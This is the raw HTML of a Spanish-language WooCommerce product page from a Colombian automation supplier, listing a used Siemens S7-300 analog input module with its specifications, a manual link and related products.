				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	 style="display:none !important;"
	 id="asl_init_id_1"
	 data-asl-id="1"
	 data-asl-instance="1"
	 data-asldata="[base64]"></div>	<div id="asl_hidden_data">
		<svg style="position:absolute" height="0" width="0">
			<filter id="aslblur">
				<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
			</filter>
		</svg>
		<svg style="position:absolute" height="0" width="0">
			<filter id="no_aslblur"></filter>
		</svg>
	</div>
	</div>

	<div id='ajaxsearchliteres1'
	 class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings1'
		 data-id="1"
		 class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
		<form name='options'
	  aria-label="Search settings form"
	  autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang1'
			   value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
					   aria-label="Exact matches only"
					   name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
					   aria-label="Search in title"
					   name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
					   aria-label="Search in content"
					   name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
				   aria-label="Search in excerpt"
				   name="asl_gen[]"  checked="checked"/>
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option_inner hiddend">
				<input type="checkbox" value="post"
					   aria-label="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
			</div>
						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="page"
					   aria-label="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
			</div>
						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="product"
					   aria-label="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
			</div>
						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="portfolio"
					   aria-label="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
			</div>
				</fieldset>
	</form>
	</div>
</div>											</div>
					<!-- /searchform-wrap -->

					<nav id="main-nav-wrap" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
						<ul id="main-nav" class="main-nav clearfix"><li id="menu-item-4381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4381"><a href="https://acoi.com.co/tienda/">Tienda</a>
<ul class="sub-menu">
	<li id="menu-item-5347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5347"><a href="https://acoi.com.co/elementor-5341/">Productos Merobel</a></li>
	<li id="menu-item-5873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5873"><a href="https://acoi.com.co/productos-erhardtleimer/">Productos Erhardt+Leimer</a></li>
	<li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://acoi.com.co/productos-rta/">Productos RTA</a></li>
	<li id="menu-item-5360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5360"><a href="https://acoi.com.co/automatizacion-y-control/">Automatización y Control</a></li>
	<li id="menu-item-5367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5367"><a href="https://acoi.com.co/control-de-movimiento/">Control de Movimiento</a></li>
	<li id="menu-item-5353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5353"><a href="https://acoi.com.co/neumatica-festo/">Neumática Festo</a></li>
	<li id="menu-item-5401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5401"><a href="https://acoi.com.co/conectores-harting/">Conectores Harting</a></li>
	<li id="menu-item-5402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5402"><a href="https://acoi.com.co/servos/">Servos</a></li>
	<li id="menu-item-5404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5404"><a href="https://acoi.com.co/sensores/">Sensores</a></li>
</ul>
</li>
<li id="menu-item-4390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4390"><a href="https://acoi.com.co/cart/">Carrito</a>
<ul class="sub-menu">
	<li id="menu-item-4410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4410"><a href="https://acoi.com.co/checkout/">Checkout</a></li>
</ul>
</li>
<li id="menu-item-4391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a href="https://acoi.com.co/my-account/">Mi cuenta</a></li>
<li id="menu-item-4372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4372"><a href="https://acoi.com.co/novedades/">Novedades</a>
<ul class="sub-menu">
	<li id="menu-item-4369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4369"><a href="https://acoi.com.co/portfolio/">Portafolio</a></li>
	<li id="menu-item-5531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5531"><a href="https://acoi.com.co/elementor-5517/">Equipo de Trabajo</a></li>
</ul>
</li>
<li id="menu-item-4424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4424"><a href="https://acoi.com.co/politicas/">Políticas</a></li>
</ul>						<!-- /#main-nav -->
					</nav>

					<a id="menu-icon-close" href="#"></a>

			</div>
			<!-- /#mobile-menu -->

			
		</header>
		<!-- /#header -->

        
	</div>
	<!-- /#headerwrap -->

	<div id="body" class="clearfix">

		
			<!-- layout -->
		<div id="layout" class="pagewidth clearfix">

			
			<!-- content -->
			<div id="content" class="list-post">

				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://acoi.com.co">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://acoi.com.co/categoria-producto/usados/">Usados</a>&nbsp;&#47;&nbsp;MODULO A/I Siemens Ref: 6ES7 331-7KF02-0AB0</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-4636" class="has-post-title has-post-date has-post-category has-post-tag has-post-comment has-post-author product type-product post-4636 status-publish first instock product_cat-automatizacion product_cat-usados has-post-thumbnail taxable shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://acoi.com.co/wp-content/uploads/2016/08/6ES7331-7KF02-0AB0-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://acoi.com.co/wp-content/uploads/2016/08/6ES7331-7KF02-0AB0.jpg"><img fetchpriority="high" width="600" height="600" src="https://acoi.com.co/wp-content/uploads/2016/08/6ES7331-7KF02-0AB0-600x600.jpg" class="wp-post-image" alt="" title="6ES7331-7KF02-0AB0" data-caption="" data-src="https://acoi.com.co/wp-content/uploads/2016/08/6ES7331-7KF02-0AB0.jpg" data-large_image="https://acoi.com.co/wp-content/uploads/2016/08/6ES7331-7KF02-0AB0.jpg" data-large_image_width="300" data-large_image_height="300" decoding="async" srcset="https://acoi.com.co/wp-content/uploads/2016/08/6ES7331-7KF02-0AB0-600x600.jpg 600w, https://acoi.com.co/wp-content/uploads/2016/08/6ES7331-7KF02-0AB0.jpg 300w, https://acoi.com.co/wp-content/uploads/2016/08/6ES7331-7KF02-0AB0-100x100.jpg 100w, https://acoi.com.co/wp-content/uploads/2016/08/6ES7331-7KF02-0AB0-670x670.jpg 670w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">MODULO A/I Siemens Ref: 6ES7 331-7KF02-0AB0</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p><span class="TextRun SCX48331504" lang="ES-ES" xml:lang="ES-ES"><span class="NormalTextRun SCX48331504">SIMATIC S7-300, </span></span></p>
<p><span class="TextRun SCX48331504" lang="ES-ES" xml:lang="ES-ES"><span class="NormalTextRun SCX48331504">MOD.E ANALOG. SM 331, CON AISL. GALVANICO, </span></span></p>
<p><span class="TextRun SCX48331504" lang="ES-ES" xml:lang="ES-ES"><span class="NormalTextRun SCX48331504">8 EA, RESOL. 9/12/14 BIT, U/I/TERMOPAR/RESISTENCIA, </span></span></p>
<p><span class="TextRun SCX48331504" lang="ES-ES" xml:lang="ES-ES"><span class="NormalTextRun SCX48331504">ALARMA, DIAGNOSTICO, </span></span></p>
<p><span class="TextRun SCX48331504" lang="ES-ES" xml:lang="ES-ES"><span class="NormalTextRun SCX48331504">1X20 POLOS ENCH</span></span><span class="TextRun SCX48331504" lang="ES-ES" xml:lang="ES-ES"><span class="NormalTextRun SCX48331504">./</span></span><span class="TextRun SCX48331504" lang="ES-ES" xml:lang="ES-ES"><span class="NormalTextRun SCX48331504">DESENCH C/BUS POST.ACTIVO</span></span></p>
<p><a href="http://www.icmaster.com.hk/PDF/SIEMENS%206ES7331-7KF02-0AB0%20%20%20.pdf">Manual PDF</a></p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://acoi.com.co/categoria-producto/automatizacion/" rel="tag">Automatización y Control</a>, <a href="https://acoi.com.co/categoria-producto/usados/" rel="tag">Usados</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Descripción					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descripción</h2>

<p style="text-align: justify;">Siemens S7-300 analógico y digital Módulos de E / S<br />
Los módulos de expansión y accesorios para apoyar la gama Siemens S7-300 PLC. Cada unidad básica de la CPU S7-313 PLC puede ampliarse con hasta 8 módulos de expansión. Unidades básicas de CPU S7-314 pueden aceptar un total de 4 bastidores de expansión formados por módulos de expansión de 8 cada uno, todos los módulos de expansión comparten las siguientes características.:<br />
Diseño compacto<br />
Indicación del estado de la señal de entrada del LED<br />
Conector del panel frontal para actuadores o sensores. Los conectores pueden ser codificados de acuerdo con la aplicación, evitando de este modo la conexión de una unidad incorrecta<br />
Sin reglas de ranuras: la dirección de la entrada se corresponde con el número de ranura<br />
Los módulos pueden ser configurados y los parámetros establecidos mediante software STEP 7 Lite<br />
Los datos se almacenan de forma centralizada. Cuando se retira un módulo de datos / sustituido se envía automáticamente al módulo nuevo, eliminando posibles errores creados</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Sé el primero en valorar &ldquo;MODULO A/I Siemens Ref: 6ES7 331-7KF02-0AB0&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/producto/modulo-ai-siemens-ref-6es7-331-7kf02-0ab0/#respond" style="display:none;">Cancelar la respuesta</a></small></span><form action="https://acoi.com.co/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>

	<p class="comment-form-wp_spam_question_filter form-group">

		<label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
		<input
			id="seravo_simple_answer"
			name="seravo_simple_answer"
			type="text"
			value=""
			size="30"
			class="form-control"
					>
		<input type="hidden" name="seravo_simple_answer_question" value="0" />
		<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" />

	</p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='4636' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="199"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<div id="themify_builder_content-4636" data-postid="4636" class="themify_builder_content themify_builder_content-4636 themify_builder themify_builder_front">

	</div>
<!-- /themify_builder_content -->
	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="products columns-4">

			
					<li class="has-post-title has-post-date has-post-category has-post-tag has-post-comment has-post-author product type-product post-4626 status-publish first instock product_cat-automatizacion product_cat-usados has-post-thumbnail taxable shipping-taxable product-type-simple">
	<a href="https://acoi.com.co/producto/variador-yaskawa-ac-motor-drive-cimr-v7am20p7/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://acoi.com.co/wp-content/uploads/2016/10/VARIADRO-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://acoi.com.co/wp-content/uploads/2016/10/VARIADRO-300x300.jpg 300w, https://acoi.com.co/wp-content/uploads/2016/10/VARIADRO-600x600.jpg 600w, https://acoi.com.co/wp-content/uploads/2016/10/VARIADRO-100x100.jpg 100w, https://acoi.com.co/wp-content/uploads/2016/10/VARIADRO-670x670.jpg 670w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">VARIADOR YASKAWA AC Motor Drive CIMR-V7AM20P7</h2>
</a><a href="https://acoi.com.co/producto/variador-yaskawa-ac-motor-drive-cimr-v7am20p7/" data-quantity="1" class="button product_type_simple" data-product_id="4626" data-product_sku="" aria-label="Lee más sobre &ldquo;VARIADOR YASKAWA AC Motor Drive CIMR-V7AM20P7&rdquo;" aria-describedby="" rel="nofollow">Leer más</a></li>

			
					<li class="has-post-title has-post-date has-post-category has-post-tag has-post-comment has-post-author product type-product post-4621 status-publish instock product_cat-automatizacion product_cat-usados has-post-thumbnail taxable shipping-taxable product-type-simple">
	<a href="https://acoi.com.co/producto/modulo-di-siemens-ref-6es7321-1bl00-0aa0/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://acoi.com.co/wp-content/uploads/2016/08/6ES7321-1BL00-0AA0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://acoi.com.co/wp-content/uploads/2016/08/6ES7321-1BL00-0AA0.jpg 300w, https://acoi.com.co/wp-content/uploads/2016/08/6ES7321-1BL00-0AA0-600x600.jpg 600w, https://acoi.com.co/wp-content/uploads/2016/08/6ES7321-1BL00-0AA0-100x100.jpg 100w, https://acoi.com.co/wp-content/uploads/2016/08/6ES7321-1BL00-0AA0-670x670.jpg 670w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">MODULO D/I Siemens Ref: 6ES7321-1BL00-0AA0</h2>
</a><a href="https://acoi.com.co/producto/modulo-di-siemens-ref-6es7321-1bl00-0aa0/" data-quantity="1" class="button product_type_simple" data-product_id="4621" data-product_sku="" aria-label="Lee más sobre &ldquo;MODULO D/I Siemens Ref: 6ES7321-1BL00-0AA0&rdquo;" aria-describedby="" rel="nofollow">Leer más</a></li>

			
					<li class="has-post-title has-post-date has-post-category has-post-tag has-post-comment has-post-author product type-product post-4889 status-publish instock product_cat-automatizacion product_cat-electricos product_cat-usados has-post-thumbnail taxable shipping-taxable product-type-simple">
	<a href="https://acoi.com.co/producto/relay-termico-dmt98-atexg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://acoi.com.co/wp-content/uploads/2023/03/RELE-TERMICO-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://acoi.com.co/wp-content/uploads/2023/03/RELE-TERMICO-300x300.jpg 300w, https://acoi.com.co/wp-content/uploads/2023/03/RELE-TERMICO-600x600.jpg 600w, https://acoi.com.co/wp-content/uploads/2023/03/RELE-TERMICO-100x100.jpg 100w, https://acoi.com.co/wp-content/uploads/2023/03/RELE-TERMICO-670x670.jpg 670w, https://acoi.com.co/wp-content/uploads/2023/03/RELE-TERMICO.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">RELÈ TERMICO  DMT98 ATEXG</h2>
</a><a href="https://acoi.com.co/producto/relay-termico-dmt98-atexg/" data-quantity="1" class="button product_type_simple" data-product_id="4889" data-product_sku="" aria-label="Lee más sobre &ldquo;RELÈ TERMICO  DMT98 ATEXG&rdquo;" aria-describedby="" rel="nofollow">Leer más</a></li>

			
					<li class="has-post-title has-post-date has-post-category has-post-tag has-post-comment has-post-author product type-product post-4649 status-publish last onbackorder product_cat-automatizacion has-post-thumbnail taxable shipping-taxable product-type-simple">
	<a href="https://acoi.com.co/producto/plc-unitronics-vision-120/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://acoi.com.co/wp-content/uploads/2016/09/PLC-UNITRONICS..-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://acoi.com.co/wp-content/uploads/2016/09/PLC-UNITRONICS..-300x300.jpg 300w, https://acoi.com.co/wp-content/uploads/2016/09/PLC-UNITRONICS..-600x600.jpg 600w, https://acoi.com.co/wp-content/uploads/2016/09/PLC-UNITRONICS..-100x100.jpg 100w, https://acoi.com.co/wp-content/uploads/2016/09/PLC-UNITRONICS..-670x670.jpg 670w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">PLC UNITRONICS Vision120-22-R1</h2>
</a><a href="https://acoi.com.co/producto/plc-unitronics-vision-120/" data-quantity="1" class="button product_type_simple" data-product_id="4649" data-product_sku="" aria-label="Lee más sobre &ldquo;PLC UNITRONICS Vision120-22-R1&rdquo;" aria-describedby="" rel="nofollow">Leer más</a></li>

			
		</ul>

	</section>
	</div>


		
	
			</div>
			<!-- /#content -->

			

<aside id="sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSidebar">

	
	<div id="woocommerce_products-1003" class="widget woocommerce widget_products"><h4 class="widgettitle">Productos</h4><ul class="product_list_widget"><li>
	
	<a href="https://acoi.com.co/producto/indicador-de-peso-digital-hmi-rice-lake-420-plus-2a/">
		<img width="250" height="253" src="https://acoi.com.co/wp-content/uploads/2016/04/FS_420Plus.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />		<span class="product-title">Indicador de peso digital HMI  RICE LAKE  420 Plus-2A          .</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;1,400,000.00</bdi></span>
	</li>
<li>
	
	<a href="https://acoi.com.co/producto/cntx-sensor-de-contraste-avanzado/">
		<img width="210" height="164" src="https://acoi.com.co/wp-content/uploads/2016/06/cntx-grey.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />		<span class="product-title">CNTX Sensor de Contraste Avanzado</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;1,350,000.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;1,190,000.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://acoi.com.co/producto/transmisor-de-corriente-mt-series-mod-mt-vi/">
		<img width="190" height="265" src="https://acoi.com.co/wp-content/uploads/2016/09/transmistter.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />		<span class="product-title">RE-TRANSMISOR DE TENSION MT SERIES Mod: MT-VI1</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;350,000.00</bdi></span>
	</li>
</ul></div><div id="themify-feature-posts-1004" class="widget feature-posts"><h4 class="widgettitle">Novedades</h4><ul class="feature-posts-list"><li><a href="https://acoi.com.co/2025/12/23/circus-casino-un-brin-pardon-organiser-votre-observation-usager/" class="feature-posts-title">Circus casino un brin : pardon organiser votre observation usager</a> <br /></li><li><a href="https://acoi.com.co/2025/12/23/po-kakoj-prichine-my-ispytyvaem-volnenie-sledja-za-drugimi/" class="feature-posts-title">По какой причине мы испытываем волнение, следя за другими</a> <br /></li><li><a href="https://acoi.com.co/2025/12/23/100-bonus-to-the-basic-deposit-one-hundred-fs/" class="feature-posts-title">100% Bonus to the Basic Deposit, one hundred FS</a> <br /></li></ul></div>
	
</aside>
<!-- /#sidebar -->


		</div><!-- /#layout -->
	
	

	    </div>
	<!-- /body -->

	<div id="footerwrap">

		<div id="footer-inner">

						<footer id="footer" class="pagewidth" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
				
				<div class="back-top clearfix">
					<div class="arrow-up">
						<a href="#header"></a>
					</div>
				</div>

				<div class="footer-logo-wrapper clearfix">
					<div id="footer-logo"><a href="https://acoi.com.co" title="ACOI SAS"><span>ACOI SAS</span></a></div>					<!-- /footer-logo -->

					<div class="footer-text clearfix">
						<div class="one">© 2016 ACOI SAS. Todos los derechos reservados.</div>						<div class="two">Creada por: <a href="https://www.facebook.com/alexander.recalde" target="_blank">Alexander Recalde A.</a></div>					</div>
					<!-- /footer-text -->
				</div>
				<!-- /.footer-logo-wrapper -->

									<div class="footer-social-widgets">
						<div id="themify-social-links-1006" class="widget themify-social-links"><ul class="social-links horizontal">
							<li class="social-link-item google font-icon icon-medium">
								<a href="https://www.facebook.com/Acoi-SAS-734483039944312/info/?tab=page_info" title="Google+" ><i class="fa fa-google-plus" ></i>  Google+</a>
							</li>
							<!-- /themify-link-item -->
							<li class="social-link-item facebook font-icon icon-medium">
								<a href="https://www.facebook.com/Acoi-SAS-734483039944312" title="Facebook" ><i class="fa fa-facebook" ></i>  Facebook</a>
							</li>
							<!-- /themify-link-item -->
							<li class="social-link-item 3246142215 font-icon icon-medium">
								<a href="https://api.whatsapp.com/send/?phone=573246142215&#038;text&#038;type=phone_number&#038;app_absent=0" title="3246142215" ><i class="fa fa-whatsapp" ></i>  3246142215</a>
							</li>
							<!-- /themify-link-item --></ul></div>					</div>
					<!-- /.footer-social-widgets -->
				
				<div class="footer-nav-wrap clearfix">
									</div>
				<!-- /.footer-nav-wrap -->

				
	<div class="footer-widgets clearfix">

								<div class="col3-1 first">
							</div>
								<div class="col3-1 ">
							</div>
								<div class="col3-1 ">
							</div>
		
	</div>
	<!-- /.footer-widgets -->


							</footer>
			<!-- /#footer -->
			
		</div>
		<!-- /.footer-inner -->

	</div>
	<!-- /#footerwrap -->

</div>
<!-- /#pagewrap -->


<!-- wp_footer -->


<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/acoi.com.co"}},{"@type":"ListItem","position":2,"item":{"name":"Usados","@id":"https:\/\/acoi.com.co\/categoria-producto\/usados\/"}},{"@type":"ListItem","position":3,"item":{"name":"MODULO A\/I Siemens Ref: 6ES7 331-7KF02-0AB0","@id":"https:\/\/acoi.com.co\/producto\/modulo-ai-siemens-ref-6es7-331-7kf02-0ab0\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="themify-main-script-js-extra">
/* <![CDATA[ */
var themify_vars = {"version":"2.7.3","url":"https:\/\/acoi.com.co\/wp-content\/themes\/themify-corporate\/themify","TB":"1"};
var tbLocalScript = {"isAnimationActive":"1","isParallaxActive":"1","animationInviewSelectors":[".module.wow",".themify_builder_content .themify_builder_row.wow",".module_row.wow",".builder-posts-wrap > .post.wow",".fly-in > .post",".fly-in .row_inner > .tb-column",".fade-in > .post",".fade-in .row_inner > .tb-column",".slide-up > .post",".slide-up .row_inner > .tb-column"],"createAnimationSelectors":[],"backgroundSlider":{"autoplay":5000,"speed":2000},"animationOffset":"100","videoPoster":"https:\/\/acoi.com.co\/wp-content\/themes\/themify-corporate\/themify\/themify-builder\/img\/blank.png","backgroundVideoLoop":"yes","builder_url":"https:\/\/acoi.com.co\/wp-content\/themes\/themify-corporate\/themify\/themify-builder","framework_url":"https:\/\/acoi.com.co\/wp-content\/themes\/themify-corporate\/themify","version":"2.7.3","fullwidth_support":"1","fullwidth_container":"body","loadScrollHighlight":"1"};
var themifyScript = {"lightbox":{"lightboxSelector":".themify_lightbox","lightboxOn":true,"lightboxContentImages":false,"lightboxContentImagesSelector":".post-content a[href$=jpg],.page-content a[href$=jpg],.post-content a[href$=gif],.page-content a[href$=gif],.post-content a[href$=png],.page-content a[href$=png],.post-content a[href$=JPG],.page-content a[href$=JPG],.post-content a[href$=GIF],.page-content a[href$=GIF],.post-content a[href$=PNG],.page-content a[href$=PNG],.post-content a[href$=jpeg],.page-content a[href$=jpeg],.post-content a[href$=JPEG],.page-content a[href$=JPEG]","theme":"pp_default","social_tools":false,"allow_resize":true,"show_title":false,"overlay_gallery":false,"screenWidthNoLightbox":600,"deeplinking":false,"contentImagesAreas":".post, .type-page, .type-highlight, .type-slider","gallerySelector":".gallery-icon > a[href$=jpg],.gallery-icon > a[href$=gif],.gallery-icon > a[href$=png],.gallery-icon > a[href$=JPG],.gallery-icon > a[href$=GIF],.gallery-icon > a[href$=PNG],.gallery-icon > a[href$=jpeg],.gallery-icon > a[href$=JPEG]","lightboxGalleryOn":true},"lightboxContext":"body"};
var tbScrollHighlight = {"fixedHeaderSelector":"#headerwrap.fixed-header","speed":"900","navigation":"#main-nav","scrollOffset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/themes/themify-corporate/themify/js/main.js?ver=2.7.3" id="themify-main-script-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/acoi.com.co\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/acoi.com.co\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.asl_url = "https:\/\/acoi.com.co\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4765; window.ASL.version = 4765; window.ASL.pageHTML = ""; window.ASL.additional_scripts = 